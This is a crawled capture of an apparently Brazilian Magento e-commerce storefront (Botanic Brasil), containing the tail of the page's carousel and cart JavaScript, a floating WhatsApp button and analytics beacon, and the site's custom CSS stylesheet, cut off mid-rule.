								$('[data-block="minicart"]').trigger('contentLoading');
							},
							success: function(res) {
								$('[data-block="minicart"]').trigger('contentUpdated');
							}
						});
					}
					jQuery.fancybox.open(config);
				return false;
			});
		});
	});
	});
});
</script>
<script type="text/javascript">
	require([
		'jquery',
				"Ves_All/lib/owl.carousel/owl.carousel.min",
		], function ($) {
		jQuery(document).ready(function($) {
			jQuery(".blog-widget .owl-carousel").each( function(){
				owlInt(this);
			});
			jQuery(document).on('click', '.blog-widget .nav-tabs a', function(){
				var tabId = jQuery(this).attr('href');
				var tab = jQuery(tabId).find('.owl-carousel').eq(0);
				owlInt(tab);
			});
			function owlInt(owlCarousel){
				var config = [];
				if(typeof(jQuery(owlCarousel).data('nav'))!='underfined'){
					config['nav'] = jQuery(owlCarousel).data('nav');
				}
				if(typeof(jQuery(owlCarousel).data('dots'))!='underfined'){
					config['dots'] = jQuery(owlCarousel).data('dots');
				}
				if(jQuery(owlCarousel).data('responsive-refresh-rate')){
					config['responsiveRefreshRate'] = jQuery(owlCarousel).data('responsive-refresh-rate');
				}
				if(typeof(jQuery(owlCarousel).data('autoplay'))!='underfined'){
					config['autoplay'] = jQuery(owlCarousel).data('autoplay');
				}
				if(jQuery(owlCarousel).data('autoplay-timeout')){
					config['autoplayTimeout'] = jQuery(owlCarousel).data('autoplay-timeout');
				}
				if(typeof(jQuery(owlCarousel).data('autoplay-pauonhover'))!='underfined'){
					config['autoplayHoverPause'] = jQuery(owlCarousel).data('autoplay-pauonhover');
				}
				if(typeof(jQuery(owlCarousel).data('rtl'))!='underfined'){
					config['rtl'] = jQuery(owlCarousel).data('rtl');
				}
				if(typeof(jQuery(owlCarousel).data('loop'))!='underfined'){
					config['loop'] = jQuery(owlCarousel).data('loop');
				}
				if(typeof(jQuery(owlCarousel).data('mousedrag'))!='underfined'){
					config['mouseDrag'] = jQuery(owlCarousel).data('mousedrag');
				}
				if(typeof(jQuery(owlCarousel).data('pulldrag'))!='underfined'){
					config['pullDrag'] = jQuery(owlCarousel).data('pulldrag');
				}
				if(typeof(jQuery(owlCarousel).data('freedrag'))!='underfined'){
					config['freeDrag'] = jQuery(owlCarousel).data('freedrag');
				}
				if(typeof(jQuery(owlCarousel).data('stagepadding'))!='underfined'){
					config['stagePadding'] = jQuery(owlCarousel).data('stagepadding');
				}
				if(typeof(jQuery(owlCarousel).data('lazyload'))!='underfined'){
					config['lazyLoad'] = jQuery(owlCarousel).data('lazyload');
				}
				if(jQuery(owlCarousel).data('margin')){
					config['margin'] = jQuery(owlCarousel).data('margin');
				}
				var mobile_items = 1;
				if(jQuery(owlCarousel).data('mobile-items')){
					mobile_items = jQuery(owlCarousel).data('mobile-items');
				}
				var tablet_small_items = 3;
				if(jQuery(owlCarousel).data('tablet-small-items')){
					tablet_small_items = jQuery(owlCarousel).data('tablet-small-items');
				}
				var tablet_items = 3;
				if(jQuery(owlCarousel).data('tablet-items')){
					tablet_items = jQuery(owlCarousel).data('tablet-items');
				}
				var portrait_items = 4;
				if(jQuery(owlCarousel).data('portrait-items')){
					portrait_items = jQuery(owlCarousel).data('portrait-items');
				}
				var large_items = 5;
				if(jQuery(owlCarousel).data('large-items')){
					large_items = jQuery(owlCarousel).data('large-items');
				}
				var large_max_items = 6;
				if(jQuery(owlCarousel).data('large-max-items')){
					large_max_items = jQuery(owlCarousel).data('large-max-items');
				}
				config['navText'] = [ 'prev', 'next' ];
				if(jQuery(owlCarousel).data("nav-text-owlpre")){
					config['navText'] = [ jQuery(owlCarousel).data("nav-text-owlpre"), 'next' ];
				}
				if(jQuery(owlCarousel).data("nav-text-owlnext")){
					config['navText'] = [ 'pre', jQuery(owlCarousel).data("nav-text-owlnext") ];
				}
				if(jQuery(owlCarousel).data("nav-text-owlpre") && jQuery(owlCarousel).data("nav-text-owlnext")){
					config['navText'] = [ jQuery(owlCarousel).data("nav-text-owlpre"), jQuery(owlCarousel).data("nav-text-owlnext") ];   
				}
				config['responsive'] = {
					0 : {items: mobile_items},
					480 : {items: tablet_small_items},
					640 : {items: tablet_items},
					768 : {items: portrait_items},
					980 : {items: large_items},
					1200 : {items: large_max_items}
				};
				jQuery(owlCarousel).owlCarousel(config);
				if(jQuery(".owl-left").length > 0) {
					jQuery(".owl-left").click(function(){
						var owlCarousel = jQuery("#"+jQuery(this).data("owlid"));
						owlCarousel.trigger('prev.owl.carousel');
						return false;
					});
				}
				if(jQuery(".owl-right").length > 0) {
					jQuery(".owl-right").click(function(){
						var owlCarousel = jQuery("#"+jQuery(this).data("owlid"));
						owlCarousel.trigger('next.owl.carousel');
						return false;
					});
				}
				if(jQuery(".owl-prev").length > 0) {
					jQuery(".owl-prev").click(function(){
						var owlCarousel = jQuery("#"+jQuery(this).data("owlid"));
						owlCarousel.trigger('prev.owl.carousel');
						return false;
					});
				}
				if(jQuery(".owl-next").length > 0) {
					jQuery(".owl-next").click(function(){
						var owlCarousel = jQuery("#"+jQuery(this).data("owlid"));
						owlCarousel.trigger('next.owl.carousel');
						return false;
					});
				}

			}
		});
});
</script><div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
.whatsapp-button:before {
    color: #fff;
}
.whatsapp-button {
    display: inline-block;
    background-color: #25D366;
    padding: 10px 13px;
    font-size: 40px;
    border-radius: 50%;
    transition: transform 0.5s ease;
    position: fixed;
    bottom: 10px;
    right: 10px;
    z-index: 999;
}
    .whatsapp-button:hover {
        transform: translateY(-5px);
        text-decoration: none;
    }
    @keyframes pulse {
       0% {
            transform: translateY(0);
       }
        50% {
           transform: translateY(-5px);
       }
        100% {
            transform: translateY(0);
         }
     }
     .whatsapp-button {
         animation: pulse 2s infinite;
     }
</style>
<a href="https://api.whatsapp.com/send?l=pt_BR&phone=5541997803786" target="_blank" class="whatsapp-button fa fa-whatsapp"></a></div></div>
</div>    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e7c482e53d43494eb8e1493938ed2e4c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://botanicbrasil.com.br/static/frontend/Josney/BotaniBrasil/pt_BR/css/custom.css
body_size: 4954
content:
body {
  margin: 0;
}
* {
  font-family: Montserrat, sans-serif;
}
.page-main {
  flex-grow: 1;
}
.catalog-category-view .breadcrumbs {
  display: none;
}
.product-item-name {
  hyphens: none;
}
.product-image-wrapper {
  display: block;
  height: 0;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.product-image-wrapper .product-image-photo {
  bottom: 0;
  display: block;
  height: auto;
  left: 0;
  margin: auto;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  width: auto;
}
.product-image-container {
  display: inline-block;
}

.modal-popup {
  position: fixed;
}
.page-wrapper {
  display: flex;
  flex-direction: column;
  min-height: 100vh;
}
.action.skip:not(:focus),
.block.newsletter .label,
.minicart-wrapper .action.showcart .counter-label,
.minicart-wrapper .action.showcart .text,
.page-header .switcher .label,
.product-item-actions .actions-secondary > .action span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.alink,
a {
  color: #006bb4;
  text-decoration: none;
}
.page-header .panel.wrapper {
  background-color: #6e716e;
  color: #fff;
}
.page-header .panel.wrapper .telephones {
  float: left;
}
.header.panel > .header.links {
  list-style: none none;
  float: right;
  font-size: 0;
}
.header.panel > .header.links > li {
  font-size: 14px;
  margin: 0 0 0 15px;
}
.block-search .action.search,
.block-search .block-title,
.block-search .nested,
.block.newsletter .title,
.breadcrumbs .item,
.no-display,
.page-footer .switcher .options ul.dropdown,
.page-header .switcher .options ul.dropdown {
  display: none;
}
.nav-toggle:before {
  font-size: 40px;
  line-height: 64px;
  margin: 5px 0 0 0;
}
.block-search .label > span {
  height: 1px;
  overflow: hidden;
  position: absolute;
}
.logo {
  float: left;
  margin: 0 0 10px 40px;
}
.minicart-wrapper {
  float: right;
}
.page-footer {
  margin-top: 25px;
}
.footer.content {
  border-top: 1px solid #cecece;
  padding-top: 20px;
}
.block.newsletter .actions {
  display: table-cell;
  vertical-align: top;
  width: 1%;
}
.block-banners .banner-items,
.block-banners-inline .banner-items,
.block-event .slider-panel .slider,
.footer.content ul,
.product-items {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.copyright {
  background-color: #6e716e;
  color: #fff;
  box-sizing: border-box;
  display: block;
  padding: 10px;
  text-align: center;
}
.modal-popup,
.modal-slide {
  visibility: hidden;
  opacity: 0;
}
input[type="email"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="text"],
input[type="url"] {
  background: #fff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 1px;
  font-size: 14px;
  height: 32px;
  line-height: 1.42857143;
  padding: 0 9px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
}
.action.primary {
  background: #1979c3;
  border: 1px solid #1979c3;
  color: #fff;
  font-weight: 600;
  padding: 7px 15px;
}
.block.newsletter .form.subscribe {
  display: table;
}
.footer.content .links a {
  color: #24cb03;
}

[data-content-type="row"][data-appearance="full-width"]
  > .row-full-width-inner {
  max-width: 100%;
}
.pagebuilder-slider {
  width: 100%;
  height: auto;
}

/* OLDER */
.load.indicator {
  background-color: rgba(255, 255, 255, 0.7);
  z-index: 9999;
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  position: absolute;
}
.load.indicator:before {
  background: transparent url(../images/loader-2.gif) no-repeat 50% 50%;
  border-radius: 5px;
  height: 160px;
  width: 160px;
  bottom: 0;
  box-sizing: border-box;
  content: "";
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
}
.load.indicator > span {
  display: none;
}
.loading-mask {
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 100;
  background: rgba(255, 255, 255, 0.5);
}
.loading-mask .loader > img {
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 100;
}
.loading-mask .loader > p {
  display: none;
}
body > .loading-mask {
  z-index: 9999;
}
._block-content-loading {
  position: relative;
}
.gallery-placeholder {
  width: 100%;
}
.redes-sociais ul li {
  display: inline;
  margin: 0 10px;
}
.redes-sociais ul li a:hover {
  text-decoration: none;
}
.redes-sociais ul li:hover .fa:before {
  color: #333;
}
.redes-sociais .fa:before {
  font-size: 40px;
  color: #666;
}
@media (min-width: 768px), print {
  body,
  html {
    height: 100%;
  }
  .page-header {
    border: 0;
    margin-bottom: 0;
  }
  .nav-sections-item-title,
  .section-item-content .switcher-currency,
  ul.header.links li.customer-welcome,
  ul.level0.submenu {
    display: none;
  }
  .abs-add-clearfix-desktop:after,
  .abs-add-clearfix-desktop:before,
  .account .column.main .block.block-order-details-view:after,
  .account .column.main .block.block-order-details-view:before,
  .account .column.main .block:not(.widget) .block-content:after,
  .account .column.main .block:not(.widget) .block-content:before,
  .account .page-title-wrapper:after,
  .account .page-title-wrapper:before,
  .block-addresses-list .items.addresses:after,
  .block-addresses-list .items.addresses:before,
  .block-cart-failed .block-content:after,
  .block-cart-failed .block-content:before,
  .block-giftregistry-shared .item-options:after,
  .block-giftregistry-shared .item-options:before,
  .block-wishlist-management:after,
  .block-wishlist-management:before,
  .cart-container:after,
  .cart-container:before,
  .data.table .gift-wrapping .content:after,
  .data.table .gift-wrapping .content:before,
  .data.table .gift-wrapping .nested:after,
  .data.table .gift-wrapping .nested:before,
  .header.content:after,
  .header.content:before,
  .login-container:after,
  .login-container:before,
  .magento-rma-guest-returns .column.main .block.block-order-details-view:after,
  .magento-rma-guest-returns
    .column.main
    .block.block-order-details-view:before,
  .order-links:after,
  .order-links:before,
  .order-review-form:after,
  .order-review-form:before,
  .page-header .header.panel:after,
  .page-header .header.panel:before,
  .paypal-review .block-content:after,
  .paypal-review .block-content:before,
  .paypal-review-discount:after,
  .paypal-review-discount:before,
  .sales-guest-view .column.main .block.block-order-details-view:after,
  .sales-guest-view .column.main .block.block-order-details-view:before,
  [class^="sales-guest-"] .column.main .block.block-order-details-view:after,
  [class^="sales-guest-"] .column.main .block.block-order-details-view:before {
    content: "";
    display: table;
  }
  .abs-add-clearfix-desktop:after,
  .account .column.main .block.block-order-details-view:after,
  .account .column.main .block:not(.widget) .block-content:after,
  .account .page-title-wrapper:after,
  .block-addresses-list .items.addresses:after,
  .block-cart-failed .block-content:after,
  .block-giftregistry-shared .item-options:after,
  .block-wishlist-management:after,
  .cart-container:after,
  .data.table .gift-wrapping .content:after,
  .data.table .gift-wrapping .nested:after,
  .header.content:after,
  .login-container:after,
  .magento-rma-guest-returns .column.main .block.block-order-details-view:after,
  .order-links:after,
  .order-review-form:after,
  .page-header .header.panel:after,
  .paypal-review .block-content:after,
  .paypal-review-discount:after,
  .sales-guest-view .column.main .block.block-order-details-view:after,
  [class^="sales-guest-"] .column.main .block.block-order-details-view:after {
    clear: both;
  }
  .page-header .header.panel {
    padding-left: 20px;
    padding-right: 20px;
  }
  .block.category.event,
  .breadcrumbs,
  .footer.content,
  .header.content,
  .navigation,
  .page-main,
  .page-wrapper > .page-bottom,
  .page-wrapper > .widget,
  .top-container {
    box-sizing: border-box;
    margin-left: auto;
    margin-right: auto;
    max-width: 1280px;
    padding-left: 15px;
    padding-right: 15px;
    width: auto;
  }
  .cms-index-index .page-main {
    padding: 0;
  }
  .panel.header {
    padding: 10px 20px;
  }
  .page-header .switcher {
    float: right;
    margin-left: 15px;
    margin-right: -6px;
  }
  .header.panel > .header.links > li > a {
    color: #fff;
  }
  .header.content {
    padding: 30px 20px 0;
  }
  .logo {
    margin: -8px auto 25px 0;
  }
  .minicart-wrapper {
    margin-left: 13px;
  }
  .compare.wrapper {
    list-style: none none;
  }
  .nav-sections {
    margin-bottom: 25px;
  }
  .nav-sections-item-content > .navigation {
    display: block;
  }
  .navigation {
    background: #f0f0f0;
    font-weight: 700;
    height: inherit;
    left: auto;
    overflow: inherit;
    padding: 0;
    position: relative;
    top: 0;
    width: 100%;
    z-index: 3;
  }
  .navigation ul {
    margin-top: 0;
    margin-bottom: 0;
    padding: 0 8px;
    position: relative;
  }
  .navigation .level0 {
    margin: 0 10px 0 0;
    display: inline-block;
  }
  .navigation .level0 > .level-top {
    color: #24cb03;
    font-weight: normal;
  }
  .page-main {
    width: 100%;
  }
  .page-footer {
    background: #f4f4f4;
    padding-bottom: 25px;
  }
  .footer.content .links {
    display: inline-block;
    padding-right: 50px;
    vertical-align: top;
  }
  .footer.content ul {
    padding-right: 50px;
  }
  .footer.content .links li {
    border: none;
    font-size: 14px;
    margin: 0 0 8px;
    padding: 0;
  }
  .footer.content .block {
    float: right;
  }
  .block.newsletter {
    width: 34%;
  }
  .product.media {
    max-width: 30%;
  }
  .product-info-main {
    min-width: 50%;
  }
}

@media (min-width: 769px) {
  .block.category.event,
  .breadcrumbs,
  .footer.content,
  .header.content,
  .navigation,
  .page-header .header.panel,
  .page-main,
  .page-wrapper > .page-bottom,
  .page-wrapper > .widget,
  .top-container {
    max-width: 100%;
    width: 100%;
  }
  .header.panel > .header.links > li {
    margin: 0 0 0 10px;
  }
  .block-search {
    padding: 0;
    width: 50%;
    margin-top: 40px;
  }
  .minicart-wrapper {
    margin: 22px 0 0 14px;
  }
  .col-lg-3 {
    float: left;
  }
}
a.action.primary,
button {
  border-radius: 50px;
}
.fa {
  margin-right: 2px;
}
.page-header .panel.wrapper {
  border: none;
  background-color: #e2e2e2;
  color: #000;
}
.page-header .panel.wrapper > div > div {
  width: 66.66%;
  float: left;
}
.page-header .panel.wrapper > div > ul {
  width: 33.34%;
  text-align: right;
}
.page-header .panel.wrapper > div > div > div:last-child {
  width: 100%;
}
.customer-welcome .action.switch {
  color: #006bb4;
}
.customer-welcome {
  float: right;
  padding: 0 5px;
}
.header.panel > .header.links > li > a,
.header.panel > .header.links > li > a:visited {
  color: #006bb4;
}
.header.panel > .header.links > li > a:hover {
  color: #006bb4;
  text-decoration: underline;
}
.header.content {
  max-width: 1400px;
}
.logo img {
  width: 250px;
}
.minicart-wrapper .action.showcart:before {
  font-size: 40px;
  line-height: 64px;
  content: "\e611";
}
.nav-sections-item-content {
  line-height: 35px;
}
.nav-sections {
  background: #121e0a;
  margin: 0;
}
.navigation {
  background: 0 0;
  text-align: center;
}
.navigation .level0 {
  margin: 0 30px;
}
.navigation .level0 > .level-top a,
.navigation .level0 > a {
  font-size: 19px;
  color: #24cb03;
  font-weight: normal !important;
  text-transform: uppercase;
}

.navigation .level0 > .level-top a:hover,
.navigation .level0 > a:hover,
.navigation .level0 > .level-top:hover,
.navigation .level0 > .level-top.ui-state-focus {
  color: #fff;
}

.navigation .level0 > a.current,
.navigation .level0.active > .level-top,
.navigation .level0.has-active > .level-top {
  border: none;
  color: #fff;
}

.navigation ul li:nth-last-child(2) > a,
.navigation ul li:last-child > a {
  color: #ff0 !important;
}

.block.newsletter {
  max-width: 100%;
  width: 100%;
  padding: 20px;
  margin: 10px 0;
}
.block.newsletter .content {
  width: 50%;
  margin: 0 auto;
}
.block.newsletter .field .control:before {
  display: none;
}
.block.newsletter input {
  padding: 5px;
  margin: 5px;
  border-radius: 5px;
}
.block.newsletter input::placeholder {
  color: #999;
}
.block.newsletter .field.newsletter {
  max-width: 100%;
}
.block.newsletter .action.subscribe {
  margin: 10px 0;
  float: right;
  border-radius: 50px;
}
.page-footer {
  background: #fff;
  padding: 0;
  margin: 0;
}
.page-footer h2 {
  margin-top: 0;
}
.page-footer ol,
.page-footer ul {
  margin: 0;
  padding: 0;
}
.page-footer ul li {
  list-style: none;
}
.page-footer .footer-center {
  padding: 50px 10px !important;
}
.page-footer .block-title {
  font-weight: 300;
  line-height: 1.1;
  font-size: 2.6rem;
  margin-top: 0;
  margin-bottom: 2rem;
}
.page-footer .block-title span {
  font-weight: 300;
}
.page-footer .fa-angle-down {
  display: none;
}
.page-footer .center-block {
  margin: 0;
}
.page-footer .widget-sociallinks {
  position: relative;
}
.page-footer .widget-sociallinks ul {
  margin: 0 auto;
  text-align: center;
  position: absolute;
  left: 50%;
  transform: translate(-50%);
  top: -100px;
}
.page-footer .widget-sociallinks ul li {
  float: left;
}
.page-footer .widget-sociallinks .fa {
  font-size: 35px;
  margin: 10px;
}
.page-footer .aveda-footer {
  margin-bottom: 0;
}
.catalog-category-view .page-title {
  display: none !important;
}
.catalog-category-view .category-image {
  margin: 0 -20px;
}
.category-image .image {
  width: 100%;
}
.informativo .col-lg-4 {
  float: left;
}
.products-grid .product-item {
  padding: 20px !important;
}
.abs-block-widget-title strong,
.block-compare .block-title strong,
.block-reorder .block-title strong,
.widget .block-title strong,
.block-wishlist .block-title strong {
  font-size: 3rem;
  font-weight: 400;
  vertical-align: middle;
}
.abs-block-widget-title,
.block-compare .block-title,
.block-reorder .block-title,
.widget .block-title,
.block-wishlist .block-title {
  text-align: center;
}
.products-grid .product-item-info {
  position: relative;
  width: 100%;
  text-align: center;
  margin: 0 auto;
}
.product-item .icon div div {
  color: #ffffff;
  font-size: 15px;
  font-weight: 400;
  line-height: 21px;
  padding: 0 12px;
  display: inline-block;
  zoom: 1;
  vertical-align: middle;
  position: relative;
  border-radius: 2px;
  z-index: 2;
}
.product-item .icon .onsale {
  position: absolute;
  left: 0;
}
.product-item .icon .onsale div {
  background: #2d6ca5;
}
.product-item .icon .new-icon {
  position: absolute;
  right: 0;
}
.product-item .icon .new-icon div {
  background: #0d9d34;
}
.products-grid .product-item-info .product-item-inner,
.products-grid .product-item-info.active,
.products-grid .product-item-info:hover {
  display: block;
  width: auto !important;
  box-shadow: none !important;
  border: 0 solid !important;
  margin: 0 !important;
  padding: 0 !important;
  position: relative !important;
  z-index: 9;
  height: auto !important;
  max-width: 100%;
}
.products-grid .product-item-actions {
  margin: 0;
}
.products-grid .product-item:nth-child(4n + 1) {
  margin-left: 2%;
}
.product-item-info,
.page-products .product-item-info {
  width: 100%;
}
@media (min-width: 1024px), print {
  .products-grid .product-item {
    margin: 0;
    min-height: 530px;
    margin-left: 4% !important;
    width: calc((100% - 0%) / 5) !important;
  }
}

.product-items {
  font-size: 16px;
  letter-spacing: 0;
  line-height: 16px;
  text-align: center;
  text-transform: uppercase;
  font-weight: 500;
}
.product-item {
  font-size: 2rem;
}
.searchsuite-autocomplete ul li .qs-option-info .qs-option-title {
  font-size: 1.8rem;
}
.searchsuite-autocomplete ul li .qs-option-info {
  width: 75%;
}
.searchsuite-autocomplete ul li .qs-option-info .qs-option-addtocart {
  float: left;
}
.searchsuite-autocomplete .old-price .price-wrapper,
.product-info-main .product-info-price .old-price .price-wrapper .price,
.product-item .old-price .price {
  text-decoration: line-through;
  color: #999;
  font-weight: normal;
}
.price-container .price,
.product-item .price-box .price-label,
.product-item .price-box .price-wrapper .price {
  font-size: 1.6rem;
}
.searchsuite-autocomplete .price-container,
.product-item .old-price,
.product-item .special-price {
  display: block;
}
.searchsuite-autocomplete .avista,
.product-info-main .product-info-price .avista {
  display: block;
  font-weight: normal;
}
.product-item .avista {
  color: #000;
  font-weight: normal;
  font-size: 1.6rem;
}
.widget-product-grid .product-item .avista {
  margin-right: 5px;
}
.product-info-main .parcelamento,
.product-item .parcelamento {
  display: block;
  font-size: 2.4rem;
  color: #000;
}
.minicart-items .product-item-details .details-qty {
  font-size: 15px;
}
.product-item .tocart {
  border-radius: 50px;
  background: #46a6fd;
  border: 1px solid #46a6fd;
  font-size: 1.4rem;
}
.product-item .tocart:hover {
  background: #24cb03;
  border: 1px solid #24cb03;
}
.category-view {
  margin-bottom: 20px;
}
.block-search .label:before {
  font-size: 40px;
  line-height: 66px;
}
.cart .item-actions td {
  padding: 0 0 10px 0;
}
.minicart-wrapper .action.showcart.active:before {
  font-size: 40px;
  line-height: 64px;
}
.pagebuilder-banner-wrapper [data-element="content"] {
  min-height: 410px;
}
.field.taxvat {
  display: none;
}
@media only screen and (max-width: 768px) {
  .block.newsletter .content {
    width: 100%;
  }
  .nav-sections-item-title {
    background: none;
    border: none;
    text-transform: uppercase;
  }
  .nav-sections-item-content {
    padding: 35px;
  }
  .nav-sections-item-title.active {
    background: #24cb03;
  }
  .nav-sections-item-title.active a {
    color: #121e0a;
  }
  .nav-sections-item-title a {
    color: #fff;
  }
  .nav-sections .header.links li {
    text-align: center;
    text-transform: uppercase;
    width: 100%;
  }
  .navigation .level0 {
    margin: 0;
  }
  .nav-sections .header.links a,
  .nav-sections .header.links a:hover {
    font-weight: normal;
    color: #24cb03;
  }
  .nav-sections .header.links li.greet.welcome {
    color: #fff;
    font-weight: normal;
  }
  .navigation .level0.active > a:not(.ui-state-active),
  .navigation .level0.has-active > a:not(.ui-state-active) {
    border: none;
    color: #fff;
  }
  .logo {
    margin: 10px 0 20px 90px;
    width: 140px;
  }
  .slick-prev,
  .slick-next {
    display: none !important;
  }
  .product-info-main .product-info-stock-sku {
    padding: 0 10px 10px 0;
  }
  .block.widget .products-grid .product-item {
    width: calc((100% - 2%) / 3);
  }
  .page-footer {
    text-align: center;
  }
  .page-footer .center-block {
    margin: 0 auto;
  }
  .page-footer .pagebuilder-column {
    margin: 20px 0;
  }
  .compare.wrapper,
  .panel.wrapper,
  [class*="block-compare"] {
    display: none;
  }
  .footer.content .links > li {
    background: #f4f4f4;
    font-size: 1.6rem;
    border-top: 1px solid #cecece;
    margin: 0 -15px;
    padding: 0 15px;
  }
  .page-header {
    margin-bottom: 0;
  }
  .page-header .header.panel,
  .page-main {
    padding-left: 10px;
    padding-right: 10px;
  }
  .cms-index-index .page-main {
    padding-left: 0;
    padding-right: 0;
  }
  .cms-index-index .block-products-list {
    padding: 0 10px;
  }
  .header.content {
    padding-top: 10px;
  }
  .nav-sections-items:after,
  .nav-sections-items:before {
    content: "";
    display: table;
  }
  .nav-sections-items:after {
    clear: both;
  }
  .nav-sections {
    width: 80vw;
    position: fixed;
    left: -100vw;
    z-index: 999 !important;
  }
  .product-info-price {
    width: 100%;
  }
  .products-grid .product-item,
  .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
}
@media only screen and (max-width: 640px) {
  .products-grid .product-item {
    margin-bottom: 6%;
    border: 1px solid #f6f6f6;
    border-radius: 10px;
    width: calc(100% - 2%);
  }
  .block.widget .products-grid .product-item,
  .page-layout-1column .block.widget .products-grid .product-item,
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: calc(100% - 2%);
  }
}
@media only screen and (max-width: 400px) {
  .block.widget .products-grid .product-item {
    margin-left: 2%;
  }
}
/*
.owl-height {
  -webkit-transition: height 0.5s ease-in-out;
  -moz-transition: height 0.5s ease-in-out;
  -ms-transition: height 0.5s ease-in-out;
  -o-transition: height 0.5s ease-in-out;
  transition: height 0.5s ease-in-out;
}
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  position: relative;
  z-index: 1;
}
.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
}
.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  -webkit-transform: translate3d(0, 0, 0);
}
.owl-carousel .owl-controls .owl-dot,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-nav .owl-prev {
  cursor: pointer;
  cursor: hand;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.owl-carousel.owl-loaded {
  display: block;
}
.owl-carousel.owl-loading {
  opacity: 0;
  display: block;
}
.owl-carousel.owl-hidden {
  opacity: 0;
}
.owl-carousel .owl-refresh .owl-item {
  display: none;
}
.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.owl-carousel .owl-item img {
  display: block;
  max-width: 100%;
  -webkit-transform-style: preserve-3d;
}
.owl-carousel.owl-text-select-on .owl-item {
  -webkit-user-select: auto;
  -moz-user-select: auto;
  -ms-user-select: auto;
  user-select: auto;
}
.owl-carousel .owl-grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}
.owl-carousel.owl-rtl {
  direction: rtl;
}
.owl-carousel.owl-rtl .owl-item {
  float: right;
}
.no-js .owl-carousel {
  display: block;
}
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  -webkit-transition: opacity 0.4s ease;
  -moz-transition: opacity 0.4s ease;
  -ms-transition: opacity 0.4s ease;
  -o-transition: opacity 0.4s ease;
  transition: opacity 0.4s ease;
}
.owl-carousel .owl-item img {
  transform-style: preserve-3d;
}
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000;
}
.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url(../../frontend/Josney/BotanicBrasil/pt_BR/owl.carousel/assets/owl.video.play.png)
    no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  -webkit-transition: scale 0.1s ease;
  -moz-transition: scale 0.1s ease;
  -ms-transition: scale 0.1s ease;
  -o-transition: scale 0.1s ease;
  transition: scale 0.1s ease;
}
.owl-carousel .owl-video-play-icon:hover {
  -webkit-transition: scale(1.3, 1.3);
  -moz-transition: scale(1.3, 1.3);
  -ms-transition: scale(1.3, 1.3);
  -o-transition: scale(1.3, 1.3);
  transition: scale(1.3, 1.3);
}
.owl-carousel .owl-video-playing .owl-video-play-icon,
.owl-carousel .owl-video-playing .owl-video-tn {
  display: none;
}
.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  -o-background-size: contain;
  background-size: contain;
  -webkit-transition: opacity 0.4s ease;
  -moz-transition: opacity 0.4s ease;
  -ms-transition: opacity 0.4s ease;
  -o-transition: opacity 0.4s ease;
  transition: opacity 0.4s ease;
}
.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
}
.owl-theme .owl-controls {
  margin-top: 10px;
  text-align: center;
  -webkit-tap-highlight-color: transparent;
}
.owl-theme .owl-controls .owl-nav [class*="owl-"] {
  color: #08c;
  font-size: 17px;
  text-shadow: 0 0 3px rgba(255, 255, 255, 0.5);
  margin: 5px;
  padding: 4px 7px;
  display: inline-block;
  cursor: pointer;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.owl-theme .owl-controls .owl-nav [class*="owl-"]:hover {
  text-decoration: none;
  opacity: 0.9;
}
.owl-theme .owl-controls .owl-nav .disabled {
  opacity: 0.5;
  cursor: default;
}
.owl-theme .owl-dots .owl-dot {
  display: inline-block;
  zoom: 1;
}
.owl-theme .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  margin: 5px 7px;
  background: #d6d6d6;
  display: block;
  -webkit-backface-visibility: visible;
  -webkit-transition: opacity 0.2s ease;
  -moz-transition: opacity 0.2s ease;
  -ms-transition: opacity 0.2s ease;
